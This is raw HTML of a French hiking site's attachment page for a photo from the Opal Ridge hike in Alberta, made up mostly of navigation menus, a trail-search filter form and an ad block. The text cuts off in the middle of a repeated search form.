		<li id="menu-item-4951" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4951"><a title="Pic des Trois Seigneurs" href="https://www.cnotremonde.com/randonnees/france/pic-des-trois-seigneurs/">Pic des Trois Seigneurs</a></li>
		<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4085"><a title="Skyline" href="https://www.cnotremonde.com/randonnees/un-petit-detour/skyline-trail/">Skyline</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a title="Le Guide" href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a title="Vidéos" href="https://www.cnotremonde.com/videos-randonnees/">Vidéos</a></li>
<li id="menu-item-4653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4653"><a title="Contact" href="https://www.cnotremonde.com/contact/">Contact</a></li>
<li id="menu-item-3179" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-3179 dropdown"><a title="Français" href="#pll_switcher">Français </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3179-fr" class="lang-item lang-item-23 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3179-fr"><a title="Français" href="https://www.cnotremonde.com/randonnees/alberta/opal-ridge/attachment/img_3699-9/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
</ul>
</li>
</ul></div>							</div>
							<!--end of menu module-->
							<div class="module widget-handle search-widget-handle hidden-xs hidden-sm">
								<button class="search">
									<i class="fa fa-search"></i>
									<span class="title">Recherche du site</span>
								</button>
								<div class="function">
									<div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1" data-instance="1"><div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="1" id='ajaxsearchpro1_1'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_1" data-asp-id="1" data-asp-instance="1" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="1"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_1' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="1"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="7163"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div>								</div>
							</div>
						</div>
						<!--end of module group-->
					</div>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->
	<div id="content" class="main-container">
					<div class="header-callout">
									<div class="container mt20">
				<p id="breadcrumbs"><span><span><a href="https://www.cnotremonde.com/">Accueil</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a></span> » <span><a href="https://www.cnotremonde.com/randonnees/alberta/opal-ridge/">Opal Ridge</a></span> » <span class="breadcrumb_last" aria-current="page">IMG_3699-9</span></span></p>			</div>
		
		<!-- Rank Math SEO's Breadcrumb Function -->
							</div>
		
		<section class="content-area  pt0 ">
			<div id="main" class="container" role="main">
	<div class="row">
				<div id="primary" class="col-md-8 mb-xs-24 sidebar-right">
			
<article id="post-7163" class="post-7163 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
				<h1 class="entry-title">IMG_3699-9</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="1000" height="667" src="https://www.cnotremonde.com/wp-content/uploads/2023/10/IMG_3699-9.jpg" class="attachment-full size-full" alt="" />	</div><!-- .entry-content -->
			<hr/>
		<div class="shapely-next-prev row">
			<div class="col-md-6 text-left">
				<div class="wrapper"><span class="fa fa-angle-left"></span> <a href="https://www.cnotremonde.com/randonnees/alberta/opal-ridge/" rel="prev">Opal Ridge</a></div>			</div>
			<div class="col-md-6 text-right">
							</div>
		</div>
	</article><!-- #post-## -->
		</div><!-- #primary -->
		

<aside id="secondary" class="widget-area col-md-4" role="complementary">
	<div id="ai_widget-2" class="widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066"
     crossorigin="anonymous"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2704770060495066"
     data-ad-slot="7370351416"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><div id="search-2" class="widget widget_search"><div class="asp_w_container asp_w_container_1 asp_w_container_1_2" data-id="1" data-instance="2"><div class='asp_w asp_m asp_m_1 asp_m_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="2" id='ajaxsearchpro1_2'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_2" data-asp-id="1" data-asp-instance="2" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_2' class='asp_w asp_r asp_r_1 asp_r_1_2 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="2"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_2' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="2"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="7163"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat 